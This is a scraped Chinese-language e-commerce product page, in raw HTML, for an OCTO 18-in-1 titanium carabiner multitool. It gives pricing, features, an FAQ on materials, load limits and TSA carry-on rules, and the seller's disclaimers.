design2-33&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2022\/12\/15190350\/OCTO-design2-33.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2022\/12\/15190350\/OCTO-design2-33.png&quot;,&quot;srcset&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2022\/12\/15190350\/OCTO-design2-33.png 577w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2022\/12\/15190350\/OCTO-design2-33-300x300.png 300w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2022\/12\/15190350\/OCTO-design2-33-150x150.png 150w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2022\/12\/15190350\/OCTO-design2-33-250x250.png 250w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2022\/12\/15190350\/OCTO-design2-33-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 577px) 100vw, 577px&quot;,&quot;full_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2022\/12\/15190350\/OCTO-design2-33.png&quot;,&quot;full_src_w&quot;:577,&quot;full_src_h&quot;:577,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2022\/12\/15190350\/OCTO-design2-33-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2022\/12\/15190350\/OCTO-design2-33-250x250.png&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:577,&quot;src_h&quot;:577},&quot;image_id&quot;:552360,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-currency=\&quot;\&quot; data-redraw-id=\&quot;697078ba51c2a\&quot;  data-product-id=\&quot;552354\&quot;&gt;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;HK$&lt;\/span&gt;&amp;nbsp;69&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt; &lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;HK$&lt;\/span&gt;&amp;nbsp;99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;A-OCTAAKYR-&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:552354,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="%e8%b6%85%e6%97%a9%e9%b3%a5%e5%84%aa%e6%83%a0">超早鳥優惠</label></td>
						<td class="value">
							<select id="%e8%b6%85%e6%97%a9%e9%b3%a5%e5%84%aa%e6%83%a0" class="" name="attribute_%e8%b6%85%e6%97%a9%e9%b3%a5%e5%84%aa%e6%83%a0" data-attribute_name="attribute_%e8%b6%85%e6%97%a9%e9%b3%a5%e5%84%aa%e6%83%a0" data-show_option_none="yes"><option value="">選擇一個規格</option><option value="18合1多功能鈦金屬登山扣"  selected='selected'>18合1多功能鈦金屬登山扣</option><option value="加購 - 深口袋夾" >加購 - 深口袋夾</option><option value="加購 - 鈦金屬鑰匙圈(4入)" >加購 - 鈦金屬鑰匙圈(4入)</option></select><a class="reset_variations" href="#">清除</a>						</td>
					</tr>
							</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_697078ba523b5">OCTO 18合1多功能鈦金屬登山扣 (現貨發售) quantity</label>
		<div class="quantity-wrap">
			<span class="minus"> - </span>
			<input
				type="number"
				id="quantity_697078ba523b5"
				class="input-text qty text"
				step="1"
				min="1"
				max=""
				name="quantity"
				value="1"
				title="Qty"
				size="4"
				placeholder=""
				inputmode="numeric" />
			<span class="add"> + </span>
		</div>
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">加入購物車</button>

	
	<input type="hidden" name="add-to-cart" value="551157" />
	<input type="hidden" name="product_id" value="551157" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>


<div class="yith-wcwl-add-to-wishlist add-to-wishlist-551157  wishlist-fragment on-first-load" data-fragment-ref="551157" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:true,&quot;product_id&quot;:551157,&quot;parent_product_id&quot;:551157,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;\u67e5\u770b\u300c\u6536\u85cf\u6e05\u55ae\u300d&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u5df2\u7d93\u6536\u85cf\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5df2\u52a0\u5165\u6536\u85cf\u6e05\u55ae\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;\u52a0\u5165\u6536\u85cf\u6e05\u55ae&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/collections/octo-carabiner/?add_to_wishlist=551157" rel="nofollow" data-product-id="551157" data-product-type="variable" class="add_to_wishlist single_add_to_wishlist button-wish" >
    <i class="fa fa-heart-o"></i>
    加入收藏清單</a>
<img src="https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>			<div class="wcfm_ele_wrapper wcfm_catalog_enquiry_button_wrapper">
				<div class="wcfm-clearfix"></div>
				<a href="#" class="wcfm_catalog_enquiry " data-store="0" data-product="551157" style="margin-right:10px;background: #17a2b8;border-bottom-color: #17a2b8;color: #ffffff;"><span class="wcfmfa fa-question-circle"></span>&nbsp;&nbsp;<span class="add_enquiry_label">詢問問題</span></a>
													<style>
					a.wcfm_catalog_enquiry:hover{background: #000000 !important;background-color: #000000 !important;border-bottom-color: #000000 !important;color: #ffffff !important;}
					</style>
								<div class="wcfm-clearfix"></div>
			</div>
			<div class="product_meta">

	
	
		<span class="sku_wrapper">貨號： <span class="sku">不提供</span></span>

	
	<span class="posted_in">分類： <a href="https://searchingc.com/product-category/travelsports/travel/" rel="tag">旅遊必備</a>, <a href="https://searchingc.com/product-category/travelsports/" rel="tag">旅遊運動</a>, <a href="https://searchingc.com/product-category/marketplace/ig-shop/" rel="tag">立即選購</a></span>
	
	
</div>
<div class="woocommerce-product-details__short-description">
	<p><strong><span style="color: #0000ff;">【萬用功能集成，日常便攜！🔥】</span></strong></p>
<p>OCTO 使用高端工藝突破了功能和強度的極限！內置了超過18項功能，獨特研發特殊的三合一鑽頭支架，不僅比普通批頭架纖薄 30%，還由硬化工具鋼製成，可提供最大強度！有了 OCTO 登山扣，易於取用的萬用工具包成為您日常攜帶的一部分，開瓶器, 撬具, 剝線鉗, 玻璃破碎器&#8230;.等，隨時在生活中派上用場！</p>
<p><span style="color: #ff0000;"><strong>早鳥集購：2022年12月22日至2023年1月18日<br />
</strong><strong>寄出日期：2023年1月31日</strong></span></p>
<p><span style="color: #0000ff;"><strong>超早鳥優惠 </strong></span></p>
<ul>
<li>專享超早鳥優惠價NT$2980（折合港幣HK$699)</li>
<li>免運費寄到您家中</li>
<li>提供一年保固</li>
</ul>
<p>Facebook 客服查詢：<a href="https://m.me/110836058523110"><span style="color: #0000ff;">https://m.me/octo.hktw/</span></a></p>
<p>有關預訂詳細可以發訊息到我們<br />
郵箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6a09192a190f0b18090203040d0944090507">[email&#160;protected]</a><br />
電話：(852) 2568 2778</p>
<p><a class="" href="https://api.whatsapp.com/send?phone=85251184188" target="_blank" rel="noopener"><img class="alignnone wp-image-110982 size-medium" src="https://schks3.searchingc.com/wp-content/uploads/2017/10/Whatsapp_banner-300x72.png" alt="Whatsapp_banner" width="300" height="72" /></a></p>
<p><span style="color: #0000ff;"><strong>這次活動是 OCTO 品牌商獨家授權</strong></span></p>
</div>

					</div><!-- .summary -->
				</div>
				
				<div class="product">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						產品詳細					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						額外資訊					</a>
				</li>
							<li class="shipping_fee_tab_tab" id="tab-title-shipping_fee_tab" role="tab" aria-controls="tab-shipping_fee_tab">
					<a href="#tab-shipping_fee_tab">
						運費					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						評價 (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2 style="display:none">產品詳細</h2>

<p><iframe title="YouTube video player" src="https://www.youtube.com/embed/mHPZXu13Ny8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-src="https://www.youtube.com/embed/mHPZXu13Ny8"></iframe></p>
<p><img loading="lazy" class="alignnone size-full wp-image-552282" src="https://schks3.searchingc.com/wp-content/uploads/2022/12/15172121/OCTO-design2-16.png" alt="" width="801" height="101" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/12/15172121/OCTO-design2-16.png 801w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172121/OCTO-design2-16-300x38.png 300w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172121/OCTO-design2-16-768x97.png 768w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172121/OCTO-design2-16-600x76.png 600w" sizes="(max-width: 801px) 100vw, 801px" /></p>
<p>OCTO 使用高端工藝，以<strong>「鈦金屬」</strong>作為材料，其特徵為重量輕、強度高、具金屬光澤，亦有良好的抗腐蝕能力（包括海水、王水及氯氣）。由於其穩定的化學性質，常用來製造火箭及太空船，因此獲美譽為“太空金屬”。</p>
<p><img loading="lazy" class="alignnone size-full wp-image-552284" src="https://schks3.searchingc.com/wp-content/uploads/2022/12/15172132/OCTO-design2-18.png" alt="" width="801" height="707" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/12/15172132/OCTO-design2-18.png 801w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172132/OCTO-design2-18-300x265.png 300w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172132/OCTO-design2-18-768x678.png 768w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172132/OCTO-design2-18-600x530.png 600w" sizes="(max-width: 801px) 100vw, 801px" /></p>
<p>OCTO 內置了超過18項功能，突破了功能和強度的極限！<span style="font-weight: 400;">有了 OCTO 登山扣，易於取用的萬用工具包成為您日常攜帶的一部分，開瓶器, 撬具, 剝線鉗, 玻璃破碎器&#8230;.等，隨時在生活中派上用場！</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-552283" src="https://schks3.searchingc.com/wp-content/uploads/2022/12/15172125/OCTO-design2-17.png" alt="" width="801" height="669" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/12/15172125/OCTO-design2-17.png 801w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172125/OCTO-design2-17-300x251.png 300w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172125/OCTO-design2-17-768x641.png 768w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172125/OCTO-design2-17-600x501.png 600w" sizes="(max-width: 801px) 100vw, 801px" /><img loading="lazy" class="alignnone size-full wp-image-552270" src="https://schks3.searchingc.com/wp-content/uploads/2022/12/15172045/OCTO-design2-19.png" alt="" width="801" height="101" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/12/15172045/OCTO-design2-19.png 801w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172045/OCTO-design2-19-300x38.png 300w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172045/OCTO-design2-19-768x97.png 768w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172045/OCTO-design2-19-600x76.png 600w" sizes="(max-width: 801px) 100vw, 801px" /></p>
<p><strong>OCTO 與 5/32&#8243;、1/4&#8243; 和 Leatherman 的特殊鑽頭兼容</strong>，我們獨一無二的鑽頭比日常同類鑽頭小 30%。為打造簡約質感，以無縫集成設計，鑽頭可以收納隱藏在登山扣的脊柱中。</p>
<p><img loading="lazy" class="alignnone size-full wp-image-552271" src="https://schks3.searchingc.com/wp-content/uploads/2022/12/15172049/OCTO-design2-20.png" alt="" width="801" height="542" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/12/15172049/OCTO-design2-20.png 801w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172049/OCTO-design2-20-300x203.png 300w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172049/OCTO-design2-20-768x520.png 768w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172049/OCTO-design2-20-600x406.png 600w" sizes="(max-width: 801px) 100vw, 801px" /></p>
<p>翻轉鑽頭架，您將可以使用<strong>玻璃破碎器</strong>，由超硬 C2 碳化鎢製成，可在緊急情況下幫助您或其他人。</p>
<p><img loading="lazy" class="alignnone size-full wp-image-552295" src="https://schks3.searchingc.com/wp-content/uploads/2022/12/15172759/ezgif.com-gif-maker-4.gif" alt="" width="800" height="240" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-552272" src="https://schks3.searchingc.com/wp-content/uploads/2022/12/15172054/OCTO-design2-21.png" alt="" width="801" height="101" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/12/15172054/OCTO-design2-21.png 801w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172054/OCTO-design2-21-300x38.png 300w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172054/OCTO-design2-21-768x97.png 768w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172054/OCTO-design2-21-600x76.png 600w" sizes="(max-width: 801px) 100vw, 801px" /></p>
<p>OCTO 利用一個很小的空間，完美結合4種日常常用工具，不只有在極端情況能夠使用，更能為你的生活帶來多種便利！</p>
<p><img loading="lazy" class="alignnone size-full wp-image-552285" src="https://schks3.searchingc.com/wp-content/uploads/2022/12/15172139/OCTO-design2-22.png" alt="" width="801" height="542" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/12/15172139/OCTO-design2-22.png 801w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172139/OCTO-design2-22-300x203.png 300w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172139/OCTO-design2-22-768x520.png 768w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172139/OCTO-design2-22-600x406.png 600w" sizes="(max-width: 801px) 100vw, 801px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-552326" src="https://schks3.searchingc.com/wp-content/uploads/2022/12/15173310/ezgif.com-gif-maker-1-1.gif" alt="" width="800" height="273" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-552273" src="https://schks3.searchingc.com/wp-content/uploads/2022/12/15172058/OCTO-design2-23.png" alt="" width="801" height="101" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/12/15172058/OCTO-design2-23.png 801w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172058/OCTO-design2-23-300x38.png 300w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172058/OCTO-design2-23-768x97.png 768w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172058/OCTO-design2-23-600x76.png 600w" sizes="(max-width: 801px) 100vw, 801px" /></p>
<p><span style="font-weight: 400;">OCTO 可以用作開瓶器兼作槓桿，採用一體式叉子設計，更容易抓住釘子。</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-552334" src="https://schks3.searchingc.com/wp-content/uploads/2022/12/15173925/ezgif.com-gif-maker-2-1.gif" alt="" width="800" height="360" /><img loading="lazy" class="alignnone size-full wp-image-552337" src="https://schks3.searchingc.com/wp-content/uploads/2022/12/15174650/ezgif.com-gif-maker-4-1.gif" alt="" width="800" height="269" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-552275" src="https://schks3.searchingc.com/wp-content/uploads/2022/12/15172102/OCTO-design2-24.png" alt="" width="801" height="101" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/12/15172102/OCTO-design2-24.png 801w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172102/OCTO-design2-24-300x38.png 300w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172102/OCTO-design2-24-768x97.png 768w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172102/OCTO-design2-24-600x76.png 600w" sizes="(max-width: 801px) 100vw, 801px" /></p>
<p>輕鬆將鑰匙掛在登山扣上，您就可以隨身攜帶工具，不容易忘記同時也方邊攜帶！</p>
<p><img loading="lazy" class="alignnone size-full wp-image-552276" src="https://schks3.searchingc.com/wp-content/uploads/2022/12/15172106/OCTO-design2-25.png" alt="" width="801" height="801" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/12/15172106/OCTO-design2-25.png 801w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172106/OCTO-design2-25-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172106/OCTO-design2-25-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172106/OCTO-design2-25-768x768.png 768w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172106/OCTO-design2-25-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172106/OCTO-design2-25-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172106/OCTO-design2-25-100x100.png 100w" sizes="(max-width: 801px) 100vw, 801px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-552278" src="https://schks3.searchingc.com/wp-content/uploads/2022/12/15172110/OCTO-design2-26.png" alt="" width="801" height="101" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/12/15172110/OCTO-design2-26.png 801w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172110/OCTO-design2-26-300x38.png 300w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172110/OCTO-design2-26-768x97.png 768w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172110/OCTO-design2-26-600x76.png 600w" sizes="(max-width: 801px) 100vw, 801px" /></p>
<p><span style="font-weight: 400;">剝線鉗可以在不損壞電線的情況下進行正確的切割 。</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-552286" src="https://schks3.searchingc.com/wp-content/uploads/2022/12/15172144/OCTO-design2-27.png" alt="" width="801" height="307" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/12/15172144/OCTO-design2-27.png 801w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172144/OCTO-design2-27-300x115.png 300w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172144/OCTO-design2-27-768x294.png 768w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172144/OCTO-design2-27-600x230.png 600w" sizes="(max-width: 801px) 100vw, 801px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-552280" src="https://schks3.searchingc.com/wp-content/uploads/2022/12/15172114/OCTO-design2-28.png" alt="" width="801" height="101" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/12/15172114/OCTO-design2-28.png 801w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172114/OCTO-design2-28-300x38.png 300w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172114/OCTO-design2-28-768x97.png 768w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15172114/OCTO-design2-28-600x76.png 600w" sizes="(max-width: 801px) 100vw, 801px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-552347" src="https://schks3.searchingc.com/wp-content/uploads/2022/12/15182016/OCTO-design2-29-1-1.png" alt="" width="801" height="542" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/12/15182016/OCTO-design2-29-1-1.png 801w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15182016/OCTO-design2-29-1-1-300x203.png 300w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15182016/OCTO-design2-29-1-1-768x520.png 768w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15182016/OCTO-design2-29-1-1-600x406.png 600w" sizes="(max-width: 801px) 100vw, 801px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-552281" src="https://schks3.searchingc.com/wp-content/uploads/2022/12/15172117/OCTO-design2-30.png" alt="" width="800" height="251" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-552340" src="https://schks3.searchingc.com/wp-content/uploads/2022/12/15181042/OCTO-design2-31.png" alt="" width="801" height="301" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/12/15181042/OCTO-design2-31.png 801w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15181042/OCTO-design2-31-300x113.png 300w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15181042/OCTO-design2-31-768x289.png 768w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15181042/OCTO-design2-31-600x225.png 600w" sizes="(max-width: 801px) 100vw, 801px" /></p>
<h3><span style="color: #0000ff;"><strong>常見問題</strong></span></h3>
<p><span style="color: #ff0000;"><strong>Q：使用什麼類型的鈦？</strong></span><br />
A：鈦是一種具有超高重量強度比的材料，但實際上純鈦非常柔軟。 OCTO 登山扣的鈦版本採用非常流行的 Ti6Al4V 鈦合金製成，由於與純等級相比具有更高的強度和剛度，因此也稱為 5 級鈦合金。</p>
<p>Ti6Al4V 特性： 降伏強度：880 MPa ；密度：4.4g/cm3；硬度：36</p>
<p><span style="color: #ff0000;"><strong>Q：登山扣的 kN 額定值是多少？</strong></span><br />
A：我們尚未進行最終測試，無法提供 kN 額定值，但它們的強度足以靜態容納裝滿裝備的 80 公斤行李袋。 需注意它不能用於攀登或用作個人防護裝備。</p>
<p><span style="color: #ff0000;"><strong>Q：我可以將此登山扣用於登山或個人防護裝備嗎？</strong></span><br />
A：不，登山扣僅供日常使用。OCTO 沒有根據商業攀登設備的標准進行測試，因此不應將其用於此目的。</p>
<p><span style="color: #ff0000;"><strong>Q：它符合 TSA 標準嗎？</strong></span><br />
A：是的，OCTO 多功能工具符合 TSA 標準，可以將其放在隨身行李中。 根據 TSA： “長度小於 7 英寸且不包含刀具的多功能工具允許放在隨身行李中。” 不過，最終決定權在於 TSA 官員是否允許物品通過檢查站，這也適用於非禁止清單上的物品。</p>
<hr />
<p><span style="color: #0000ff;"><strong>線上客服</strong></span></p>
<p>OCTO 香港/台灣 Facebook 專頁：<a href="https://www.facebook.com/OCTO-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3-110836058523110"><span style="color: #0000ff;">https://www.facebook.com/octo.hktw/</span></a><br />
OCTO 香港/台灣 Facebook 討論群組：<a href="https://www.facebook.com/groups/1203448000596313">https://www.facebook.com/groups/1203448000596313</a><br />
OCTO 香港/台灣 Facebook 客服查詢：<a href="https://m.me/110836058523110"><span style="color: #0000ff;">https://m.me/octo.hktw/</span></a></p>
<p>&#8212;&#8212;</p>
<p>早鳥集購刊載內容詳細和責任</p>
<ul>
<li>Searching C 平台上所刊載之物件、說明內容、及相關訊息，包括所刊載之多媒體檔案，均是由 OCTO 品牌商提供及授權發布，並刊載於平台，品牌商承諾擔保其內容及其產品的規格及知識產權之真實性、合法性、即時性等，Searching C 就刊載內容之真實性、合法性、即時性等並無審查之義務，亦不負任何明示或默示之承諾或擔保。所刊載之物件、說明內容、或相關訊息等，如有違反法令、違背公序良俗、侵害第三人權益之情形，Searching C 得不經事先通知，直接加以移除、使之無法被存取或被閱讀、或採取其他限制性措施。</li>
<li>品牌商提供之所有內容，品牌商需自行確認保證已取得合法使用資格，並取得於香港、澳門地區之媒體公開播送及公開傳輸等權利，若涉及相關之智慧財產權和法律問題等，皆由品牌商自行處理，與 Searching C 無涉。</li>
</ul>
<p>於法例許可的範圍下，我們排除因以下原因對閣下的所有責任 (不論於合約、侵權或其他形式出現及不論是否因我們的疏忽)：</p>
<ul>
<li>就我們的網站或其中的任何資料或相關的任何技術性、事實、文本或印刷上的不準確、錯誤或遺漏；</li>
<li>未能提供我們的網站（或其任何部份）、商品或服務；</li>
<li>任何延遲提供，或未能提供或使商品或服務可取用，或任何對商品或服務的疏忽提供；</li>
<li>任何商品不具備可商售品質或適合其預期用途；或</li>
<li>任何有關我們的網站、商品或服務的失實陳述。</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2 style="display:none">額外資訊</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%e8%b6%85%e6%97%a9%e9%b3%a5%e5%84%aa%e6%83%a0">
			<th class="woocommerce-product-attributes-item__label">超早鳥優惠</th>
			<td class="woocommerce-product-attributes-item__value"><p>18合1多功能鈦金屬登山扣, 加購 &#8211; 深口袋夾, 加購 &#8211; 鈦金屬鑰匙圈(4入)</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping_fee_tab panel entry-content wc-tab" id="tab-shipping_fee_tab" role="tabpanel" aria-labelledby="tab-title-shipping_fee_tab">
				<table style="max-width: 500px;">
                            <tr>
                                <th>運送地區</th>
                                <th>運費</th>
                            </tr></table>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 style="display:none;" class="woocommerce-Reviews-title">
			商品評價		</h2>

					<p class="woocommerce-noreviews">目前沒有評價。</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">搶先留言 &ldquo;OCTO 18合1多功能鈦金屬登山扣 (現貨發售)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/collections/octo-carabiner/#respond" style="display:none;">取消回覆</a></small></span><form action="https://searchingc.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">你的電郵地址並不會被公開。</span> <span class="required-field-message" aria-hidden="true">必要欄位標記為 <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">您的評論&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">名稱&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">電子郵件&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在瀏覽器中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="送出" /> <input type='hidden' name='comment_post_ID' value='551157' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>相關商品</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-135836 status-publish first instock product_cat-ready_stock product_cat-pre-order product_cat-living product_cat-backpack product_cat-travelsports product_cat-sports has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=135836" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="135836" data-product_sku="A-SC-97559" aria-label="將「美國 BANDI 極薄隱形運動腰包 - 全黑色 (2月26日寄出)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-135836">
                
                <div class="yith-wcwl-add-button show" style="display:block">
